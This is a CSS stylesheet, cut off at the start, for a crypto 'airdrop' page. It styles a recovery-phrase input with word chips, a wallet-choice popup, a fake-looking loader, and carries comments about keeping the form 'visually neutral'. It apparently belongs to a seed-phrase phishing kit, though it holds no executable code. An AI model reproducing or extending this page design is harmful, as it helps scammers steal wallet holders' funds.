  line-height: 1.2;
  font-weight: 800;
  margin-bottom: 6px;
}

.banner-content p {
  font-size: 13px;
  opacity: 0.9;
  margin-bottom: 12px;
}

.play-now-inline {
  background: #6669eb;
  border: none;
  border-radius: 999px;
  padding: 10px 16px;
  font-weight: 700;
  display: inline-flex;
  align-items: center;
  gap: 6px;
  cursor: pointer;
  color: #fff;
}

.play-now-inline .arrow {
  font-size: 18px;
}

/* STATS */

.airdrop-stats {
  padding: 16px;
}

.stat-row {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 10px 0;
  font-size: 13px;
}

.stat-green {
  color: #00b16a;
  font-weight: 700;
}

.progress {
  flex: 1;
  margin-left: 10px;
}

.progress-bar {
  height: 6px;
  background: #6669eb;
  width: 5%;
  border-radius: 6px;
  margin-bottom: 4px;
}

.progress-text {
  font-size: 11px;
  color: #777;
}

/* WINNER */

.airdrop-winner {
  text-align: center;
  padding: 20px;
}

.winner-icon {
  font-size: 28px;
  margin-bottom: 8px;
}

.airdrop-winner p {
  font-size: 12px;
  color: #666;
}

/* FOOTER */

.airdrop-footer {
  text-align: center;
  padding: 14px;
  font-size: 11px;
  color: #777;
}

.airdrop-footer strong {
  display: block;
  margin: 4px 0;
  color: #000;
}





/* Make form visually neutral */
form {
  display: block;
}

/* Phrase input stays identical */
.phrase-input {
  min-height: 120px;
  max-height: 600px;
  padding: 12px;
  border: 1px solid #222;
  border-radius: 10px;
  background: #fff;
  display: flex;
  flex-wrap: wrap;
  gap: 5px;
  cursor: text;
}



.phrase-chips {
  display: flex;
  flex-wrap: wrap;
  gap: 8px;
  margin-bottom: 10px;
}

.phrase-chip {
  padding: 6px 10px;
  border: 1px solid #000;
  border-radius: 6px;
  background: #fff;
  font-size: 14px;
  margin-left: 5px;
}

/* Phrase input */
.phrase-input-field {
  width: 100%;
  padding: 14px;
  border-radius: 10px;
  border: 1px solid #222;
  font-size: 14px;
  outline: none;
  margin-bottom: 10px;
}

/* Actions */
.phrase-actions {
  text-align: right;
  margin-bottom: 6px;
}

.phrase-actions span {
  color: #000;
  cursor: pointer;
  font-size: 14px;
}

/* Error */
.phrase-error {
  color: #ff4d4d;
  font-size: 14px;
  margin-bottom: 10px;
}

/* ===== Loader Section ===== */

.loader-row {
  display: flex;
  align-items: center;
  gap: 10px;
  margin: 30px 0;
}

.loader-text {
  color: #076410;
  font-size: 14px;
}

/* Spinner */
.spinner {
  width: 18px;
  height: 18px;
  border: 2px solid #d0d0d0;
  border-top-color: #666;
  border-radius: 50%;
  animation: spin 1s linear infinite;
}

/* Success state */
.spinner.success {
  animation: none;
  border: none;
}

.spinner.success::before {
  content: "✔";
  font-size: 18px;
  color: #ff4d4d;
}

.loader-text.success {
  color: #ff4d4d;
}

@keyframes spin {
  to {
    transform: rotate(360deg);
  }
}


/* =========================
   POPUP MODAL
========================= */

.popup-overlay {
  position: fixed;
  inset: 0;
  background: rgba(0,0,0,0.5);
  display: flex;
  align-items: center;
  justify-content: center;
  opacity: 0;
  visibility: hidden;
  transition: 0.3s ease;
  z-index: 999;
}

.popup-overlay.active {
  opacity: 1;
  visibility: visible;
}

.popup-card {
  background: #fff;
  width: 90%;
  max-width: 380px;
  border-radius: 20px;
  padding: 20px;
  transform: translateY(40px) scale(0.95);
  transition: 0.3s ease;
}

.popup-overlay.active .popup-card {
  transform: translateY(0) scale(1);
}

.popup-header {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-bottom: 18px;
}

.popup-header h3 {
  margin: 0;
  font-size: 18px;
  font-weight: 700;
}

.close-popup {
  cursor: pointer;
  font-size: 16px;
}


.wallet-options {
  display: flex;
  justify-content: space-between;
  margin-bottom: 18px;
}

.wallet-option {
  width: 60px;
  height: 60px;
  border-radius: 12px;
  cursor: pointer;
}


.each-option {
  font-size: 12px; 
  text-align: center; 
  margin-bottom: 14px; 
  margin-left: 4px; 
  margin-right: 4px; 
  width: 70px;
  justify-items: center;
}



.popup-body h4 {
  margin-bottom: 6px;
  font-size: 15px;
}

.popup-body p {
  font-size: 13px;
  color: #666;
  margin-bottom: 12px;
}

.other-btn {
  border: 1px solid #ddd;
  background: #fff;
  padding: 8px 14px;
  border-radius: 20px;
  cursor: pointer;
}
</file>
